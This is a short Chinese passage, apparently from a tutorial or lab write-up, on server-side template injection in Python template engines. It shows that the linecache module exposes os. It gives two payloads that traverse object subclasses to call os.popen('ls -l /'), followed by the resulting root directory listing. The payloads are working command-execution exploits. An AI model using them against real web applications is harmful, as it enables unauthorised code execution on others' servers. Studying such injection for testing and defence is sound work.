 linecache函数执行命令
linecache函数可用于读取任意一个文件的某一行，而这个函数中也引入了
os 模块，所以我们也可以利用这个 linecache 函数去执行命令。
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
{{[].__class__.__base__.__subclasses__()[192].__init__.__globals__
.linecache.os.popen("ls -l /").read()}}
First name:
Submit
Hello total 1964 drwxr-xr-x 1 root root 4096 Jan 18 01:01 bin drwxr-xr-x 2 root root 4096 Apr 24 2018
boot drwxr-xr-x 5 root root 360 Feb 14 18:37 dev drwxr-xr-x 1 root root 4096 Feb 2 06:22 etc -rw-r--r--
1 root root 1908226 Feb 2 05:23 get-pip.py drwxr-xr-x 2 root root 4096 Apr 24 2018 home drwxr-xr-x 1
root root 4096 Jan 9 06:52 lib drwxr-xr-x 2 root root 4096 Oct 19 11:28 lib64 drwxr-xr-x 2 root root
4096 Oct 19 11:28 media drwxr-xr-x 2 root root 4096 Oct 19 11:28 mnt drwxr-xr-x 1 root root 4096 Jan
16 09:09 opt dr-xr-xr-x 684 root root 0 Feb 14 18:37 proc drwx------ 1 root root 4096 Feb 15 06:37 root
drwxr-xr-x 1 root root 4096 Feb 14 18:37 run drwxr-xr-x 1 root root 4096 Jan 17 05:17 sbin drwxr-xr-x 2
root root 4096 Oct 19 11:28 srv -rw-r--r-- 1 root root 38 Jan 19 07:31 storage.txt dr-xr-xr-x 12 root root
0 Feb 14 18:37 sys drwxrwxrwt 1 root root 4096 Feb 15 06:38 tmp drwxr-xr-x 1 root root 4096 Oct 19